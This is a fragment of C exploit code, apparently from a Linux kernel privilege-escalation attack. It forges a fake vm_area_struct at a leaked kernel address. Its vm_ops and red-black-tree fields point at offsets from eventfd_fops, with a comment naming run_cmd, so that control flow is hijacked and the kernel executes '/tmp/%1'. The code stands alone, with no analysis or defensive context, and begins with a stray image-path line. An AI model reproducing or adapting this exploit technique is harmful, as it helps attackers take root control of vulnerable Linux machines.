 // prep fake VMA
long offset = (vma_kaddr - 0x90/*compensate for BPF map header*/) & 0xfff;
printf("offset: 0x%lx\n", (unsigned long)offset);
unsigned char fake_vma_page[0x1000];

// for debugging, if we put the VMA in the wrong place somehow
for (int i=0; i<0x1000; i+=4) {
    *((unsigned int *)(fake_vma_page+i)) = 0xff000000 | i;
}

char kernel_cmd[8] = "/tmp/%1";
struct vm_area_struct fake_vma = {
    .vm_start = 0x7fffffffd000,
    .vm_end = 0x7fffffffe000,
    .vm_rb = {
        .__rb_parent_color =
            (eventfd_fops-0xd92ce0), //run_cmd: 0xffffffff810b09a0
        .rb_right = vma_kaddr
            + offsetof(struct vm_area_struct, vm_rb.rb_left)
        /*rb_left reserved for kernel_cmd*/
    },
    .vm_mm = mm,
    .vm_flags = VM_WRITE|VM_SHARED,
    .vm_ops = vma_kaddr
        + offsetof(struct vm_area_struct, vm_private_data)
        - offsetof(struct vm_operations_struct, fault),
    .vm_private_data = eventfd_fops-0xd8da5f,
    .shared = {
        .rb_subtree_last = vma_kaddr
            + offsetof(struct vm_area_struct, shared.rb.__rb_parent_color)
            - 0x88,
        .rb = {
            .__rb_parent_color = eventfd_fops-0xd9ebd6
        }
    }
};